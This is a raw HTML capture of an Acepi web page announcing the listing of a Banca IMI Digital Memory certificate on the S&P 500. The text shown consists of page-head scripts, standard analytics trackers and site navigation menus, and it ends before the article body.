

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acepi.it/it/content/banca-imi-quotazione-un-digital-memory
body_size: 12462
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="it" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="it" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="it" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="it" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="it" dir="ltr" prefix="og: http://ogp.me/ns#"><!--<![endif]-->

<head>
  <!-- CookieScript -->
  <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/0d5de6953db2fbb42b6617597b0a0e25.js"></script>
  
  <meta charset="utf-8" />
<meta property="og:url" content="https://acepi.it/it/content/banca-imi-quotazione-un-digital-memory" />
<meta name="description" content="Inizio negoziazione per un Digital Memory su S&amp;P 500" />
<meta property="og:description" content="Inizio negoziazione per un Digital Memory su S&amp;P 500" />
<link rel="shortcut icon" href="https://acepi.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta property="og:site_name" content="Acepi" />
<meta property="og:title" content="Banca IMI: In quotazione un Digital Memory" />
<link rel="canonical" href="/it/content/banca-imi-quotazione-un-digital-memory" />
<link rel="shortlink" href="/it/node/87343" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<meta property="og:type" content="article" />
  <title>Banca IMI: In quotazione un Digital Memory  | Acepi</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <style>
@import url("https://acepi.it/modules/system/system.base.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.spinner.min.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/modules/comment/comment.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_api/date.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_popup/themes/datepicker.1.7.css?szsvcb");
@import url("https://acepi.it/modules/field/theme/field.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/google_cse/google_cse.css?szsvcb");
@import url("https://acepi.it/modules/node/node.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/relation/relation_entity_collector/relation_entity_collector.css?szsvcb");
@import url("https://acepi.it/modules/search/search.css?szsvcb");
@import url("https://acepi.it/modules/user/user.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/views/css/views.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/ctools/css/ctools.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/msgutils/css/default.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/panels/css/panels.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus_default.css?szsvcb");
@import url("https://acepi.it/modules/locale/locale.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/main/src/css/jquery.mmenu.all.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/icomoon/icomoon.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/mmenu/themes/mm-basic/styles/mm-basic.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick-theme.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles_new.css?szsvcb");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:500,600&amp;subset=latin" media="all" />
  <script src="https://acepi.it/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery.once.js?v=1.2"></script>
<script src="https://acepi.it/misc/drupal.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.tabs.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.spinner.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.bgiframe.js?v=2.1"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.hoverIntent.js?v=0.5"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/superfish.js?v=1.4.8"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/nice_menus.js?v=1.0"></script>
<script src="https://acepi.it/sites/default/modules/google_cse/google_cse.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/jquery.textresizer.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/files/languages/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/panels/js/panels.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/google_analytics/googleanalytics.js?szsvcb"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-141776971-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://acepi.it/sites/default/modules/mmenu/js/mmenu.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/hammer/hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/jquery.hammer/jquery.hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/main/src/js/jquery.mmenu.min.all.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.vticker.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/slick/slick.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.cycle.all.js?szsvcb"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","ajaxPageState":{"theme":"acepi14","theme_token":"KlauZsMb62CXNO4rNJdIWBjq1WDusqxF4Kcne6L_gNk","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.tabs.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.spinner.min.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/default\/modules\/nice_menus\/js\/superfish.js":1,"sites\/default\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/default\/modules\/google_cse\/google_cse.js":1,"sites\/default\/modules\/msgutils\/script\/jquery.textresizer.js":1,"sites\/default\/modules\/msgutils\/script\/script.js":1,"public:\/\/languages\/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js":1,"sites\/default\/modules\/panels\/js\/panels.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/default\/modules\/mmenu\/js\/mmenu.js":1,"sites\/all\/libraries\/mmenu\/hammer\/hammer.js":1,"sites\/all\/libraries\/mmenu\/jquery.hammer\/jquery.hammer.js":1,"sites\/all\/libraries\/mmenu\/main\/src\/js\/jquery.mmenu.min.all.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.vticker.js":1,"sites\/default\/themes\/acepi14\/js\/slick\/slick.js":1,"sites\/default\/themes\/acepi14\/js\/script.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.cycle.all.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"misc\/ui\/jquery.ui.spinner.css":1,"modules\/comment\/comment.css":1,"sites\/default\/modules\/date\/date_api\/date.css":1,"sites\/default\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/default\/modules\/google_cse\/google_cse.css":1,"modules\/node\/node.css":1,"sites\/default\/modules\/relation\/relation_entity_collector\/relation_entity_collector.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/default\/modules\/msgutils\/css\/default.css":1,"sites\/default\/modules\/panels\/css\/panels.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus_default.css":1,"modules\/locale\/locale.css":1,"sites\/all\/libraries\/mmenu\/main\/src\/css\/jquery.mmenu.all.css":1,"sites\/all\/libraries\/mmenu\/icomoon\/icomoon.css":1,"sites\/default\/modules\/mmenu\/themes\/mm-basic\/styles\/mm-basic.css":1,"sites\/default\/themes\/acepi14\/system.menus.css":1,"sites\/default\/themes\/acepi14\/system.messages.css":1,"sites\/default\/themes\/acepi14\/system.theme.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick-theme.css":1,"sites\/default\/themes\/acepi14\/css\/styles.css":1,"sites\/default\/themes\/acepi14\/css\/styles_new.css":1,"https:\/\/fonts.googleapis.com\/css?family=Dosis:500,600\u0026subset=latin":1}},"googleCSE":{"cx":"","language":"","resultsWidth":600,"domain":"www.google.com"},"msgutils":{"internalprefix":"internal:","internalprefixshow":true,"internalpath":"node\/87343","paginatore_attiva":"0","paginatore_page":null,"paginatore_min":1,"paginatore_max":1,"paginatore_selettore":".node .field-name-body .field-item","paginatore_contenuto_originale":"","paginatore_contenuto_pagine":"","pagebreak":"\u003C!-- pagebreak --\u003E","basket":{"delimiter":"-"},"arg1":"87343"},"nice_menus_options":{"delay":"800","speed":"slow"},"mmenu":{"mmenu_left":{"enabled":"1","title":"Left menu","name":"mmenu_left","blocks":[{"module_delta":"system|main-menu","menu_parameters":{"min_depth":"1"},"title":"Menu principale","collapsed":"0","wrap":"0","module":"system","delta":"main-menu"}],"options":{"classes":"mm-basic mm-slide","effects":{"mm-slide":"mm-slide"},"slidingSubmenus":true,"clickOpen":{"open":true,"selector":"#menu-opener-btn"},"counters":{"add":false,"update":true},"dragOpen":{"open":false,"pageNode":"body","threshold":100,"maxStartPos":50},"footer":{"add":false,"content":"","title":"Copyright \u00a92020","update":true},"header":{"add":true,"content":"","title":"Acepi","update":true},"labels":{"collapse":false},"offCanvas":{"enabled":true,"modal":false,"moveBackground":true,"position":"left","zposition":"front"},"searchfield":{"add":false,"addTo":"menu","search":false,"placeholder":"Cerca","noResults":"No results found.","showLinksOnly":true}},"configurations":{"clone":false,"preventTabbing":false,"panelNodetype":"div, ul, ol","transitionDuration":400,"classNames":{"label":"Label","panel":"Panel","selected":"Selected","buttonbars":{"buttonbar":"anchors"},"counters":{"counter":"Counter"},"fixedElements":{"fixedTop":"FixedTop","fixedBottom":"FixedBottom"},"footer":{"panelFooter":"Footer"},"header":{"panelHeader":"Header","panelNext":"Next","panelPrev":"Prev"},"labels":{"collapsed":"Collapsed"},"toggles":{"toggle":"Toggle","check":"Check"}},"dragOpen":{"width":{"perc":0.8,"min":140,"max":440},"height":{"perc":0.8,"min":140,"max":880}},"offCanvas":{"menuInjectMethod":"prepend","menuWrapperSelector":"body","pageNodetype":"div","pageSelector":"body \u003E div"}},"custom":[],"position":"left"}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/it\/content\/banca-imi-quotazione-un-digital-memory":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/default/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  
  <!-- Google tag (gtag.js) - Google Analytics START -->
  	<script async src=https://www.googletagmanager.com/gtag/js?id=UA-224479341-1></script>
  	<script>
  	  window.dataLayer = window.dataLayer || [];
  	  function gtag(){dataLayer.push(arguments);}
  	  gtag('js', new Date());
  	  gtag('config', 'UA-224479341-1');
  	</script>
  <!-- Google tag (gtag.js) - Google Analytics  END  -->

  <!-- Matomo -->
	<script>
	  var _paq = window._paq = window._paq || [];
	  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
	  _paq.push(['trackPageView']);
	  _paq.push(['enableLinkTracking']);
	  (function() {
		var u="https://analytics.message-asp.com/";
		_paq.push(['setTrackerUrl', u+'matomo.php']);
		_paq.push(['setSiteId', '18']);
		var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
		g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
	  })();
	</script>
  <!-- End Matomo Code -->

</head>

<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-87343 node-type-notizia i18n-it section-content" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="testata-esterna">
	<div id="testata-contenuto" class="contenitore">
					<a href="/it" title="Home" rel="home" class="header__logo" id="logo"><img src="https://acepi.it/sites/default/themes/acepi14/logo.png" alt="Home" class="header__logo-image" /></a>
				  <div class="region region-testata">
    <div id="block-block-32" class="block block-block first odd">

      
  <button id="menu-opener-btn" class="hamburger hamburger--squeeze" type="button">
  <span class="hamburger-box">
    <span class="hamburger-inner"></span>
  </span>
</button>
</div>
<div id="block-nice-menus-1" class="block block-nice-menus even">

      
  <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu__item menu-680 menuparent  menu-path-node-87 first odd "><a href="/it/content/chi-siamo" class="menu__link">Chi  siamo</a><ul><li class="menu__item menu-684 menuparent  menu-path-node-91 first odd "><a href="/it/content/associati" class="menu__link">Associati</a><ul><li class="menu__item menu-840 menu-path-node-951 first odd "><a href="/it/content/banco-bpm" class="menu__link">Banco BPM</a></li>
<li class="menu__item menu-2338 menu-path-node-339145  even "><a href="/it/content/barclays" class="menu__link">Barclays</a></li>
<li class="menu__item menu-696 menu-path-node-103  odd "><a href="/it/content/bnp-paribas" title="" class="menu__link">BNP Paribas</a></li>
<li class="menu__item menu-2342 menu-path-node-340545  even "><a href="/it/content/borsa-italiana" title="" class="menu__link">Borsa Italiana</a></li>
<li class="menu__item menu-2205 menu-path-node-226609  odd "><a href="/it/content/bper" class="menu__link">BPER</a></li>
<li class="menu__item menu-702 menu-path-node-109  even "><a href="/it/content/fideuram" title="" class="menu__link">Fideuram</a></li>
<li class="menu__item menu-2203 menu-path-node-225637  odd "><a href="/it/content/intermonte" title="" class="menu__link">Intermonte</a></li>
<li class="menu__item menu-694 menu-path-node-101  even "><a href="/it/content/intesa-sanpaolo-spa" title="" class="menu__link">Intesa Sanpaolo</a></li>
<li class="menu__item menu-2201 menu-path-node-225055  odd "><a href="/it/content/leonteq" class="menu__link">Leonteq Securities</a></li>
<li class="menu__item menu-1288 menu-path-node-61004  even "><a href="/it/content/mediobanca" class="menu__link">Mediobanca</a></li>
<li class="menu__item menu-2374 menu-path-node-537306  odd "><a href="/it/content/natixis" class="menu__link">Natixis</a></li>
<li class="menu__item menu-699 menu-path-node-106  even "><a href="/it/content/societe-generale-sa" class="menu__link">Société Générale</a></li>
<li class="menu__item menu-700 menu-path-node-107  odd "><a href="/it/content/unicredit" class="menu__link">UniCredit</a></li>
<li class="menu__item menu-1291 menu-path-node-61198  even "><a href="/it/content/vontobel" class="menu__link">Vontobel</a></li>
<li class="menu__item menu-703 menu-path-node-110  odd "><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="menu__link">AIBE - Associazione fra le Banche Estere in Italia</a></li>
<li class="menu__item menu-704 menu-path-node-111  even last"><a href="/it/content/aipb-associazione-italiana-private-banking" class="menu__link">AIPB - Associazione Italiana Private Banking</a></li>
</ul></li>
<li class="menu__item menu-685 menu-path-node-92  even "><a href="/it/content/consiglio-di-amministrazione" class="menu__link">CdA</a></li>
<li class="menu__item menu-2321 menu-path-node-316875  odd "><a href="/it/content/comitato-esecutivo" title="" class="menu__link">Comitato Esecutivo</a></li>
<li class="menu__item menu-1046 menu-path-node-10249  even "><a href="/it/content/team" class="menu__link">Team</a></li>
<li class="menu__item menu-1700 menu-path-newsletteracepiit  odd "><a href="http://newsletter.acepi.it" title="" class="menu__link">Newsletter</a></li>
<li class="menu__item menu-687 menu-path-node-94  even "><a href="/it/content/commissioni-tecniche" class="menu__link">Commissioni tecniche</a></li>
<li class="menu__item menu-2225 menu-path-node-284228  odd "><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="menu__link">Presidenti delle Commissioni</a></li>
<li class="menu__item menu-713 menu-path-node-120  even "><a href="/it/content/internazionalizzazione" class="menu__link">Internazionalizzazione</a></li>
<li class="menu__item menu-686 menu-path-node-93  odd "><a href="/it/content/decalogo" class="menu__link">Decalogo</a></li>
<li class="menu__item menu-1114 menu-path-node-10248  even "><a href="/it/content/statuto" class="menu__link">Statuto</a></li>
<li class="menu__item menu-690 menu-path-node-97  odd "><a href="/it/content/informazioni-legali" class="menu__link">Informazioni legali</a></li>
<li class="menu__item menu-800 menu-path-node-803  even "><a href="/it/content/politica-acepi-sui-cookie" class="menu__link">Cookie</a></li>
<li class="menu__item menu-691 menu-path-node-98  odd "><a href="/it/content/privacy" class="menu__link">Privacy</a></li>
<li class="menu__item menu-693 menu-path-node-100  even "><a href="/it/content/credits" class="menu__link">Credits</a></li>
<li class="menu__item menu-692 menu-path-node-99  odd last"><a href="/it/content/contatti" class="menu__link">Contatti</a></li>
</ul></li>
<li class="menu__item menu-681 menuparent  menu-path-node-88  even "><a href="/it/content/attivit%C3%A0" class="menu__link">Attività</a><ul><li class="menu__item menu-705 menu-path-node-112 first odd "><a href="/it/content/ricerca" class="menu__link">Ricerca</a></li>
<li class="menu__item menu-707 menuparent  menu-path-node-114  even "><a href="/it/content/education" class="menu__link">Education</a><ul><li class="menu__item menu-716 menu-path-node-123 first odd "><a href="/it/content/cosa-sono-i-certificati" class="menu__link">Cosa sono i certificati</a></li>
<li class="menu__item menu-717 menu-path-node-124  even "><a href="/it/content/i-vantaggi-dei-certificati" class="menu__link">I vantaggi dei certificati</a></li>
<li class="menu__item menu-718 menu-path-node-125  odd "><a href="/it/content/come-usare-i-certificati" class="menu__link">Come usare i certificati</a></li>
<li class="menu__item menu-719 menuparent  menu-path-node-126  even "><a href="/it/content/le-tipologie-di-certificati" class="menu__link">Le tipologie di certificati</a><ul><li class="menu__item menu-791 menuparent  menu-path-node-282 first odd "><a href="/it/content/capitale-protetto" class="menu__link">* Capitale protetto</a><ul><li class="menu__item menu-1344 menu-path-node-75594 first odd "><a href="/it/content/equity-protection" title="Equity Protection" class="menu__link">Equity Protection</a></li>
<li class="menu__item menu-790 menu-path-node-271  even "><a href="/it/content/digitali" class="menu__link">Digitali</a></li>
<li class="menu__item menu-775 menu-path-node-167  odd "><a href="/it/content/express-protection" class="menu__link">Express Protection</a></li>
<li class="menu__item menu-756 menu-path-node-166  even "><a href="/it/content/butterfly" class="menu__link">Butterfly</a></li>
<li class="menu__item menu-757 menu-path-node-168  odd last"><a href="/it/content/double-win" class="menu__link">Double Win</a></li>
</ul></li>
<li class="menu__item menu-728 menuparent  menu-path-node-135  even "><a href="/it/content/capitale-condizionatamente-protetto" class="menu__link">* Capitale cond. protetto</a><ul><li class="menu__item menu-772 menu-path-node-164 first odd "><a href="/it/content/airbag" class="menu__link">Airbag</a></li>
<li class="menu__item menu-760 menu-path-node-165  even "><a href="/it/content/bonus" class="menu__link">Bonus</a></li>
<li class="menu__item menu-761 menu-path-node-169  odd "><a href="/it/content/cash-collect" class="menu__link">Cash Collect</a></li>
<li class="menu__item menu-762 menu-path-node-171  even "><a href="/it/content/express" class="menu__link">Express</a></li>
<li class="menu__item menu-764 menu-path-node-172  odd "><a href="/it/content/outperformance-condizionatamente-protetti" class="menu__link">Outperformance Cond. Protetti</a></li>
<li class="menu__item menu-763 menu-path-node-173  even last"><a href="/it/content/twin-win" class="menu__link">TwinWin</a></li>
</ul></li>
<li class="menu__item menu-729 menuparent  menu-path-node-136  odd "><a href="/it/content/capitale-non-protetto" class="menu__link">* Capitale non protetto</a><ul><li class="menu__item menu-777 menu-path-node-174 first odd "><a href="/it/content/benchmark" title="" class="menu__link">Benchmark/Tracker</a></li>
<li class="menu__item menu-778 menu-path-node-175  even "><a href="/it/content/discount" class="menu__link">Discount</a></li>
<li class="menu__item menu-779 menu-path-node-176  odd last"><a href="/it/content/outperformance" class="menu__link">Outperformance</a></li>
</ul></li>
<li class="menu__item menu-776 menuparent  menu-path-node-137  even last"><a href="/it/content/leva" class="menu__link">* A leva</a><ul><li class="menu__item menu-789 menu-path-node-186 first odd "><a href="/it/content/leva-fissa" class="menu__link">Leva Fissa</a></li>
<li class="menu__item menu-788 menu-path-node-185  even last"><a href="/it/content/leva-dinamica" class="menu__link">Leva Dinamica</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu-720 menu-path-node-127  odd "><a href="/it/content/le-variabili-gioco" class="menu__link">Le variabili in gioco</a></li>
<li class="menu__item menu-722 menu-path-node-129  even "><a href="/it/content/faq" class="menu__link">FAQ</a></li>
<li class="menu__item menu-724 menu-path-node-131  odd last"><a href="/it/content/bibliografia" class="menu__link">Bibliografia</a></li>
</ul></li>
<li class="menu__item menu-1216 menuparent  menu-path-node-48822  odd "><a href="/it/content/formazione-online-gratuita" title="Corsi di formazione ACEPI accreditati EFPA e CFA" class="menu__link">Formazione gratuita</a><ul><li class="menu__item menu-2215 menu-path-node-241762 first odd "><a href="/it/content/calendario-corsi-efpacfa-2025" class="menu__link">Calendario Corsi EFPA/CFA 2025</a></li>
<li class="menu__item menu-798 menu-path-node-735  even "><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="menu__link">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</a></li>
<li class="menu__item menu-1267 menu-path-node-51764  odd "><a href="/it/content/corso-online-base-cfaefpa" class="menu__link">1&#039; Corso EFPA/CFA - Base</a></li>
<li class="menu__item menu-1268 menu-path-node-51765  even "><a href="/it/content/corso-online-avanzato-cfaefpa" class="menu__link">2&#039; Corso EFPA/CFA - Avanzato</a></li>
<li class="menu__item menu-1873 menu-path-node-157529  odd "><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" title="Corso EFPA - Casi pratici di applicazione dei certificati nei portafogli in consulenza" class="menu__link">3&#039; Corso EFPA/CFA - Casi pratici d&#039;uso nei portafogli</a></li>
<li class="menu__item menu-2316 menu-path-node-167158  even "><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" title="" class="menu__link">4&#039; Corso EFPA/CFA - I certificati a capitale non protetto</a></li>
